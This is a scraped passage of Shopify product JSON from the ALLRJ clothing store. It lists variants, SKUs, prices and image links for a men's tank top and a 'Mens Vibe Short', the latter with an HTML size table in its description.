ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340493552,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340526320,"title":"Yellow black \/ L","option1":"Yellow black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Yellow black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ L","public_title":"Yellow black \/ L","options":["Yellow black","L"],"price":2299,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340559088,"title":"Yellow black \/ M","option1":"Yellow black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Yellow black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ M","public_title":"Yellow black \/ M","options":["Yellow black","M"],"price":2299,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340591856,"title":"Yellow black \/ S","option1":"Yellow black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Yellow black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ S","public_title":"Yellow black \/ S","options":["Yellow black","S"],"price":2299,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340624624,"title":"Yellow black \/ XL","option1":"Yellow black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XL","public_title":"Yellow black \/ XL","options":["Yellow black","XL"],"price":2299,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340657392,"title":"Yellow black \/ XXL","option1":"Yellow black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XXL","public_title":"Yellow black \/ XXL","options":["Yellow black","XXL"],"price":2299,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","options":[{"name":"Color","position":1,"values":["Black white","Blue white","Grey black","Red black","White","Yellow black"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/de\/products\/allrj-muscle-mens-tank-top","media":[{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl.js
body_size: 1916
content:
{"id":7962442432752,"title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","description":"Mens vibe short\n\u003cp\u003eWear them to the gym or the beach if you like.  The light material is quick drying and won’t make your jewels uncomfortable.\u003c\/p\u003e\n\u003cp\u003eImported \u003c\/p\u003e\n\u003cp\u003eSize: M L XL XXL XXXL\u003cbr\u003eColor Classification: Red Black Army Green Navy\u003c\/p\u003e\n\u003cp\u003ePro tip: If you are between sizes go 1 to 2 sizes larger\u003c\/p\u003e\n\u003c!-- [if !mso]\u003e\n\u003cstyle\u003e\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nx\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003c\/style\u003e\n\u003c![endif]--\u003e\n\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"360\" height=\"133\"\u003e\n\u003ccolgroup\u003e \u003ccol width=\"72\" span=\"5\"\u003e \u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd width=\"72\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003esize\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003ePants long\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003ewaist\u003c\/td\u003e\n\u003ctd x:str=\"\"\u003eHip \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eM\u003c\/td\u003e\n\u003ctd x:num=\"32\"\u003e32\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"72\"\u003e72\u003c\/td\u003e\n\u003ctd x:num=\"100\"\u003e100\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eL\u003c\/td\u003e\n\u003ctd x:num=\"34\"\u003e34\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"76\"\u003e76\u003c\/td\u003e\n\u003ctd x:num=\"102\"\u003e102\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003eXL\u003c\/td\u003e\n\u003ctd x:num=\"36\"\u003e36\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"80\"\u003e80\u003c\/td\u003e\n\u003ctd x:num=\"106\"\u003e106\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003e2XL\u003c\/td\u003e\n\u003ctd x:num=\"38\"\u003e38\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"84\"\u003e84\u003c\/td\u003e\n\u003ctd x:num=\"110\"\u003e110\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd height=\"19\" x:str=\"\"\u003e3XL\u003c\/td\u003e\n\u003ctd x:num=\"40\"\u003e40\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003ctd x:num=\"88\"\u003e88\u003c\/td\u003e\n\u003ctd x:num=\"114\"\u003e114\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-13T17:48:29-04:00","created_at":"2022-05-13T17:48:29-04:00","vendor":"ALLRJ","type":"Gym Shorts","tags":["Mens clothes","shorts"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":42830732689648,"title":"Army Green \/ XXL","option1":"Army Green","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Army Green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ XXL","public_title":"Army Green \/ XXL","options":["Army Green","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732722416,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732755184,"title":"Army Green \/ M","option1":"Army Green","option2":"M","option3":null,"sku":"CJNSXZDK00535-Army Green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ M","public_title":"Army Green \/ M","options":["Army Green","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732787952,"title":"Navy \/ 3XL","option1":"Navy","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Navy-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ 3XL","public_title":"Navy \/ 3XL","options":["Navy","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732820720,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNSXZDK00535-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732853488,"title":"Army Green \/ XL","option1":"Army Green","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Army Green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ XL","public_title":"Army Green \/ XL","options":["Army Green","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732886256,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732919024,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732951792,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732984560,"title":"Navy \/ XXL","option1":"Navy","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Navy-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ XXL","public_title":"Navy \/ XXL","options":["Navy","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733050096,"title":"Army Green \/ L","option1":"Army Green","option2":"L","option3":null,"sku":"CJNSXZDK00535-Army Green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ L","public_title":"Army Green \/ L","options":["Army Green","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733115632,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Navy-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733213936,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ 